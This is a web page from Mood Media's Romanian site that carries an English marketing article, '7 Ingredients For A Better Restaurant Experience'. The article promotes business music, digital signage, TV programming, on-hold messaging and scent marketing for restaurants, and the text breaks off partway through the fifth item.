	<li id="menu-item-365739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-365739"><a href="https://moodmedia.com/ro/francize/">Soluții pentru francize</a></li>
	<li id="menu-item-2409879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2409879"><a href="https://moodmedia.com/ro/solutii-pentru-intreprinderi/">Soluții pentru marile companii</a></li>
</ul>
</li>
<li id="menu-item-122471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-122471"><a>Soluții</a>
<ul class="sub-menu">
	<li id="menu-item-258382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-258382"><a href="https://moodmedia.com/ro/sisteme-audio-video/">Sisteme audio-video</a>
	<ul class="sub-menu">
		<li id="menu-item-258383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258383"><a href="https://moodmedia.com/ro/sisteme-audio-video/sisteme-de-sunet-profesionale/">Sisteme audio</a></li>
		<li id="menu-item-258384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258384"><a href="https://moodmedia.com/ro/sisteme-audio-video/solutii-audiovizuale/">Soluții audiovizuale</a></li>
		<li id="menu-item-268361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268361"><a href="https://moodmedia.com/ro/sisteme-audio-video/sala-de-conferinte-av/">AV pentru săli de conferință</a></li>
		<li id="menu-item-268362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268362"><a href="https://moodmedia.com/ro/sisteme-audio-video/sisteme-drive-thru-si-intretinere/">Drive-Thru</a></li>
		<li id="menu-item-268363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268363"><a href="https://moodmedia.com/ro/sisteme-audio-video/mascarea-sunetului/">Sound Masking</a></li>
	</ul>
</li>
	<li id="menu-item-268354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-268354"><a href="https://moodmedia.com/ro/solutii-vizuale/">Digital Signage</a>
	<ul class="sub-menu">
		<li id="menu-item-258294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258294"><a href="https://moodmedia.com/ro/solutii-vizuale/semnalizare-digitala/">Afișaj digital</a></li>
		<li id="menu-item-258295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258295"><a href="https://moodmedia.com/ro/solutii-vizuale/meniuri-digitale/">Meniuri digitale</a></li>
		<li id="menu-item-268356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268356"><a href="https://moodmedia.com/ro/solutii-vizuale/pereti-video/">Video Wall</a></li>
	</ul>
</li>
	<li id="menu-item-333085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-333085"><a href="https://moodmedia.com/ro/solutii-audio/solutii-de-mesagerie/">Mesaje audio</a>
	<ul class="sub-menu">
		<li id="menu-item-386316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386316"><a href="https://moodmedia.com/ro/solutii-audio/mesaje-audio-in-store/">Mesaje audio In-Store</a></li>
		<li id="menu-item-268357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268357"><a href="https://moodmedia.com/ro/solutii-audio/mesaje-in-asteptare/">Mesaje de așteptare</a></li>
		<li id="menu-item-334109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-334109"><a href="https://moodmedia.com/ro/solutii-audio/muzica-de-asteptare/">Muzică în așteptare</a></li>
	</ul>
</li>
	<li id="menu-item-258296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-258296"><a href="https://moodmedia.com/ro/solutii-audio/">Muzică</a>
	<ul class="sub-menu">
		<li id="menu-item-258338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258338"><a href="https://moodmedia.com/ro/solutii-audio/muzica-pentru-afaceri/">Muzică pentru mediul de afaceri</a></li>
	</ul>
</li>
	<li id="menu-item-258339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-258339"><a href="https://moodmedia.com/ro/solutii-olfactive/">Marketing olfactiv</a>
	<ul class="sub-menu">
		<li id="menu-item-258340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258340"><a href="https://moodmedia.com/ro/solutii-olfactive/marketing-olfactiv/">Marketing olfactiv</a></li>
	</ul>
</li>
	<li id="menu-item-2393965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2393965"><a href="https://moodmedia.com/ro/vibenomica/">Publicitate In-Store</a></li>
	<li id="menu-item-2417492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2417492"><a href="https://moodmedia.com/ro/servicii-gestionate/">Mentenanță extinsă</a></li>
</ul>
</li>
<li id="menu-item-122472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-122472"><a>Industrii</a>
<ul class="sub-menu">
	<li id="menu-item-258427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258427"><a href="https://moodmedia.com/ro/automobile/">Auto</a></li>
	<li id="menu-item-195801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195801"><a href="https://moodmedia.com/ro/qsr/">Fast-Food</a></li>
	<li id="menu-item-258469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258469"><a href="https://moodmedia.com/ro/financiar/">Financiar</a></li>
	<li id="menu-item-258470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258470"><a href="https://moodmedia.com/ro/fitness/">Fitness</a></li>
	<li id="menu-item-258548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258548"><a href="https://moodmedia.com/ro/salon-spa/">Frumusețe &#038; Spa</a></li>
	<li id="menu-item-268366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268366"><a href="https://moodmedia.com/ro/ospitalitate/">Hoteluri</a></li>
	<li id="menu-item-258468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258468"><a href="https://moodmedia.com/ro/magazine-de-proximitate/">Magazine de proximitate</a></li>
	<li id="menu-item-258547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258547"><a href="https://moodmedia.com/ro/restaurante/">Restaurante</a></li>
	<li id="menu-item-195802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195802"><a href="https://moodmedia.com/ro/cu-amanuntul/">Retail</a></li>
	<li id="menu-item-268365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268365"><a href="https://moodmedia.com/ro/sanatate/">Sănătate</a></li>
	<li id="menu-item-268364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268364"><a href="https://moodmedia.com/ro/bacanie/">Supermarket</a></li>
</ul>
</li>
<li id="menu-item-122474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-122474"><a>Resurse</a>
<ul class="sub-menu">
	<li id="menu-item-122473" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-122473"><a>Demo</a>
	<ul class="sub-menu">
		<li id="menu-item-268858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268858"><a href="https://moodmedia.com/ro/solutii-vizuale/demo-video/">Video</a></li>
		<li id="menu-item-258578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258578"><a href="https://moodmedia.com/ro/solutii-audio/demo-mesaje/">Mesaje audio</a></li>
		<li id="menu-item-258549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258549"><a href="https://moodmedia.com/ro/solutii-audio/demo-muzica/">Muzică</a></li>
	</ul>
</li>
	<li id="menu-item-258579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258579"><a href="https://moodmedia.com/ro/case-studies/">Studii de caz</a></li>
	<li id="menu-item-259099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259099"><a href="https://moodmedia.com/ro/blog/">Perspective &#038; tendințe</a></li>
</ul>
</li>
<li id="menu-item-169709" class="contactctabutton menu-item menu-item-type-post_type menu-item-object-page menu-item-169709"><a href="https://moodmedia.com/ro/contacteaza-ne/vanzari/">Mai multe informații</a></li>
<li id="menu-item-wpml-ls-9-ro" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ro wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-9-ro"><a href="https://moodmedia.com/ro/resurse/7-ingredients-for-a-better-restaurant-experience/" title="România"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ro">România</span></a>
<ul class="sub-menu">
	<li id="menu-item-wpml-ls-9-au" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-au wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-au"><a href="https://moodmedia.com/au/resources-au/7-ingredients-for-a-better-restaurant-experience/" title="Australia"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/au.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="au">Australia</span></a></li>
	<li id="menu-item-wpml-ls-9-be-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-nl"><a href="https://moodmedia.com/be-nl/resources-be-nl/7-ingredienten-voor-een-betere-restaurantervaring/" title="Belgie"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-nl">Belgie</span></a></li>
	<li id="menu-item-wpml-ls-9-be-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-be-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-be-fr"><a href="https://moodmedia.com/be-fr/ressources-be-fr/7-ingredients-pour-une-meilleure-experience-au-restaurant/" title="Belgique"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/be.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="be-fr">Belgique</span></a></li>
	<li id="menu-item-wpml-ls-9-cz" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-cz wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-cz"><a href="https://moodmedia.com/cz/zdroje/7-ingredienci-pro-lepsi-zazitek-v-restauraci/" title="Česko"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/cz.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="cz">Česko</span></a></li>
	<li id="menu-item-wpml-ls-9-de" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-de"><a href="https://moodmedia.com/de/ressourcen/7-zutaten-fuer-ein-besseres-restauranterlebnis/" title="Deutschland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="de">Deutschland</span></a></li>
	<li id="menu-item-wpml-ls-9-es" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-es"><a href="https://moodmedia.com/es/recursos/7-ingredientes-para-una-mejor-experiencia-en-el-restaurante/" title="España"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="es">España</span></a></li>
	<li id="menu-item-wpml-ls-9-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-fr"><a href="https://moodmedia.com/fr/ressources/7-ingredients-pour-une-meilleure-experience-au-restaurant/" title="France"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="fr">France</span></a></li>
	<li id="menu-item-wpml-ls-9-gr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gr"><a href="https://moodmedia.com/gr/%cf%80%cf%8c%cf%81%ce%bf%ce%b9/7-ingredients-for-a-better-restaurant-experience/" title="Ελλάδα"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gr.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gr">Ελλάδα</span></a></li>
	<li id="menu-item-wpml-ls-9-ae" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ae wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ae"><a href="https://moodmedia.com/ae/resources-ae/7-ingredients-for-a-better-restaurant-experience/" title="GCC"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ae">GCC</span></a></li>
	<li id="menu-item-wpml-ls-9-il" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-il wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-il"><a href="https://moodmedia.com/il/%d7%90%d6%b6%d7%9e%d6%b0%d7%a6%d6%b8%d7%a2%d6%b4%d7%99%d7%9d/7-%d7%9e%d7%a8%d7%9b%d7%99%d7%91%d7%99%d7%9d-%d7%9c%d7%97%d7%95%d7%95%d7%99%d7%99%d7%aa-%d7%9e%d7%a1%d7%a2%d7%93%d7%94-%d7%98%d7%95%d7%91%d7%94-%d7%99%d7%95%d7%aa%d7%a8/" title="ישראל"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/he.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="il">ישראל</span></a></li>
	<li id="menu-item-wpml-ls-9-ie" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ie wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ie"><a href="https://moodmedia.com/ie/resources-ie/7-ingredients-for-a-better-restaurant-experience/" title="Ireland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg"
            alt=""
            width=18
            height=12
     width="32" height="32" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ie">Ireland</span></a></li>
	<li id="menu-item-wpml-ls-9-it" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-it"><a href="https://moodmedia.com/it/risorse-it/7-ingredienti-per-una-migliore-esperienza-nei-ristoranti/" title="Italia"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="it">Italia</span></a></li>
	<li id="menu-item-wpml-ls-9-hu" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-hu wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-hu"><a href="https://moodmedia.com/hu/eroforrasok-hu/7-osszetevo-a-jobb-ettermi-elmenyhez/" title="Magyarország"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="hu">Magyarország</span></a></li>
	<li id="menu-item-wpml-ls-9-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-nl"><a href="https://moodmedia.com/nl/resources-nl/7-ingredienten-voor-een-betere-restaurantervaring/" title="Nederland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="nl">Nederland</span></a></li>
	<li id="menu-item-wpml-ls-9-at" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-at wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-at"><a href="https://moodmedia.com/at/ressourcen-at/7-zutaten-fuer-ein-besseres-restauranterlebnis/" title="Österreich"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/at.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="at">Österreich</span></a></li>
	<li id="menu-item-wpml-ls-9-pl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-pl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-pl"><a href="https://moodmedia.com/pl/zasoby/7-skladnikow-lepszego-doswiadczenia-w-restauracji/" title="Polska"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="pl">Polska</span></a></li>
	<li id="menu-item-wpml-ls-9-gb" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gb wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gb"><a href="https://moodmedia.com/gb/resources-gb/7-ingredients-for-a-better-restaurant-experience/" title="United Kingdom"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gb.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gb">United Kingdom</span></a></li>
	<li id="menu-item-wpml-ls-9-en" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-en"><a href="https://moodmedia.com/en/resources/7-ingredients-for-a-better-restaurant-experience/" title="United States"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/us.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="en">United States</span></a></li>
</ul>
</li>
</ul>						</nav>
																									<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Selectează o Pagină</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://moodmedia.com/ro/">
					<input type="search" class="et-search-field" placeholder="Caută &hellip;" value="" name="s" title="Caută după:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
            
            <!--- FEATHERLIGHT --->
     
            <!-- <script src="https://moodmedia.com/wp-content/themes/moodmedia2020/js/featherlight.min.js?ver=d1b251cf15f7" type="text/javascript" charset="utf-8"></script> -->
            <!--- END FEATHERLIGHT --->
            
		</header> <!-- #main-header -->
		<div id="et-main-area">
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-176837" class="et_pb_post post-176837 post type-post status-publish format-standard has-post-thumbnail hentry category-restaurant-ro category-resurse category-resurse-de-top">
					
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_3_4 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0  et_pb_text_align_left et_pb_bg_layout_dark">
				
				
				
				
				<div class="et_pb_text_inner"><h1>7 Ingredients For A <b>Better Restaurant Experience</b></h1></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_0_wrapper et_pb_button_alignment_left et_pb_module ">
				<a class="et_pb_button et_pb_button_0 mbutton et_hover_enabled et_pb_bg_layout_dark" href="https://us.moodmedia.com/wp-content/uploads/2019/05/7-Ingredients-For-A-Better-Restaurant-Experience.pdf" target="_blank" data-icon="=">Download This Article</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child et_pb_column_empty">
				
				
				
				
				
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_1">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p class="intro2"><strong>If there’s one</strong> primary take away from this article, it’s this:</p>
<p class="giant bold">The ultimate goal of the restaurant experience is to create memories that customers want to repeat and share.</span></p></div>
			</div><div class="et_pb_module et_pb_text et_pb_text_2  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner">Read it again. Say it out loud. Let it simmer to a sear because how well you pursue this goal is one of the biggest determining factors of whether or not your restaurant succeeds.</p>
<p>Additionally, how well you pursue this goal determines whether or not you’re able to differentiate your business from the competitor down the street. And regardless of which restaurant sector you serve – fine dining, full service, QSR or fast casual – this key objective still applies.</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_3  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0">
				
				
				
				
				<span class="et_pb_image_wrap "><img fetchpriority="high" decoding="async" width="600" height="653" src="https://moodmedia.com/wp-content/uploads/2022/05/resturant.jpg" alt="" title="resturant" srcset="https://moodmedia.com/wp-content/uploads/2022/05/resturant.jpg 600w, https://moodmedia.com/wp-content/uploads/2022/05/resturant-480x522.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 600px, 100vw" class="wp-image-176628"  loading="eager"/></span>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_4  et_pb_css_mix_blend_mode_passthrough et-last-child" style="content-visibility: auto;contain-intrinsic-size: auto 3152px;">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p class="intro">The second most important takeaway is this:</p>
<p class="intro2 bold">Creating these memories transcends your location and the quality of the food and service you provide.</p>
<p>In other words, it takes more than the fundamentals to truly complete the restaurant experience. It takes maniacal attention to detail, rigorous accountability and a superhero sense of your surroundings.</p>
<p>Let’s take a closer look at how we can leverage some the most important sensory elements to help create those memories that customers crave. To bring customers back again and again. To <em>inspire them </em>to share with others just how much they loved their experience at your restaurant. Below are our 7 ingredients for a better restaurant experience.</p>
<p>&nbsp;</p>
<h3 class="bold moodblue">#1: Sensational Restaurant Music.</h3>
<p>When it comes to sensory importance, what your customers hear is not too far below what they taste.  Solid acoustics and control over ambient sound are critical, but your music is the most important factor. The music you play cannot be random &#8211; and according to federal law, it cannot be your favorite radio station either.</p>
<p>If you want to create positive memories associated with your restaurant, you need to choose <a href="https://us.moodmedia.com/sound/">music that reflects your brand personality AND appeals to your clientele</a>. Getting it right takes a significant amount of research, time and expertise, so unless you don’t have anything better to do (like manage the day-to-day operations of your business), then it’s a good idea to get professional assistance from a licensed music provider.</p>
<p>Be wary of consumer-based streaming platforms that rely solely on bots and algorithms to generate your soundtrack. Your brand experience is not something you want to put on auto-pilot. Expert design and management of your music ensures a consistent experience &#8211; one that is true to your brand and resonates with customers.</p>
<p>For example, dayparting is an essential consideration of restaurant music – especially if you offer breakfast, lunch and dinner. Your restaurant music solution should give you the ability to schedule different programs for different times of the day. Doing so, you can drive the energy that is consistent with the time of day and the experience you want to create.</p>
<p>Lastly, your restaurant music needs to be reliable. The last thing you want are streaming interruptions, odd segues between songs or complete silence because the internet is down at your location.</p>
<p>We expand on these concepts and many more in <a href="https://blog.moodmedia.com/sound-the-11-elements-of-effective-restaurant-music/">The 11 Elements of Effective Restaurant Music</a>. Give it a read to really help develop your music strategy.</p>
<p>&nbsp;</p>
<h3 class="bold moodblue">#2: Let them feast their eyes – and spend more.</h3>
<p>Heads may turn when guests see your famous double-decker Angus burger passing by on a tray. But that isn’t the only thing drawing stares from your guests. We’re all are incredibly visual by nature, and effective use of screens in your restaurant will undoubtedly elevate your guests’ experiences – and how much they spend.</p>
<p>Restaurant digital signage isn’t a trend – it’s an expectation that can drive tangible bottom line results for your business. Run a slide show of your entrees or showcase daily and weekly specials. List upcoming events or wrap live TV with a branded on-screen template (more on that in the next section).</p>
<p>It probably goes without saying, but not all applications are suitable for all types of restaurants. For example, <a href="https://us.moodmedia.com/industry/digital-menu-boards/">digital menu boards</a> and <a href="https://us.moodmedia.com/qsr/mood-tv-for-qsr/">short-form TV</a> are ideal for QSR and fast casual. Not so much for the full-service spots.</p>
<p>By the way – restaurant digital signage applications are more cost-effective and significantly more efficient than their print counterparts. With most D.S. solutions, you can update and schedule content instantly using a web-based portal. No more waiting for signs to come back from the printing company, and no more printing fees. Just a simple monthly rate that typically amounts to some pocket change a day.</p>
<p>&nbsp;</p>
<h3 class="bold moodblue">#3: Watch your programming.</h3>
<p>The programming you show on your TVs matters big time. From your customer’s perspective, there’s no better way to spoil a great lunch or dinner than by having to watch negative news programming. By the same token, there’s no better way to send customers elsewhere than by allowing your TVs to show your competitors’ commercials. We explore these issues in depth in our blog: <a href="https://blog.moodmedia.com/sight-how-to-make-the-most-of-your-fast-food-tv/">How to Make the Most of Your Fast Food TV.</a></p>
<p>If you’re a QSR or fast casual restaurant, you can switch out the live TV for a short-form programming solution. Short-form programming offers 1-3 minute clips of popular TV shows, and it’s wrapped in a branded template that offers on-screen space you can use to promote your business.</p>
<p>On the other hand, let’s say you’re running a sports bar. You don’t really have many suitable options outside of live TV, which means you can’t control which commercials appear. In that case you can <a href="https://us.moodmedia.com/sight/tv-pass-thru/">incorporate a branded digital signage “wrap”</a> on your screens that allows you to promote your offerings and specials. Just imagine – while all eyes are on the big game, they’re also checking out your app and drink specials. Pretty powerful stuff.</p>
<p>No matter what, always be mindful of what TV-based entertainment you’re showing. Showing the wrong programming can have an adverse effect on your bottom line and send guests elsewhere in the future.</div>
			</div><div class="et_pb_module et_pb_text et_pb_text_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3 class="bold moodblue">#4: Deliver the message.</h3>
<p>The restaurant experience can begin even before your guests make it to your dining room. What do potential guests hear when they call ahead to reserve a table? Do they get a quick, “Thanks for calling, please hold,” followed by three minutes of silence or an annoyingly incessant beep-beep? Or are they greeted by your friendly brand voice and valuable information that they’ll want to know about (e.g., parking, hours, events, specials)?</p>
<p><a href="https://us.moodmedia.com/sound/on-hold-messaging/">On-Hold Messaging</a> can do wonders for showing your guests how greatly they’re valued. It also helps improve the way guests perceive your business – and offers a glimpse of the great dining experience they can expect at your restaurant.</p>
<p>&nbsp;</p>
<h3 class="bold moodblue">#5: What else do they smell?</h3>
<p>The enticing aroma of your delicious fare should be present the dining room, but what do you guests smell when they’re at the entrance or in the restrooms? Are your customers catching a whiff of the garbage as they walk down the hall to the restroom? Do they smell mold in the entrance? Some odors are simply unavoidable, no matter what your sanitation grade may be.</p>
<p>Stay on top of things to ensure you manage potentially unpleasant odors, but also look for ways where you can create or enhance positive aromas. Using a <a href="https://us.moodmedia.com/scent/">scent marketing</a> solution can help you ensure that your guests only smell the good stuff.</p>
<p>Even if you don’t have an odor problem in your restaurant, the use of scent can be extremely effective in creating positive memories associated with your restaurant. It works in three ways:</p>
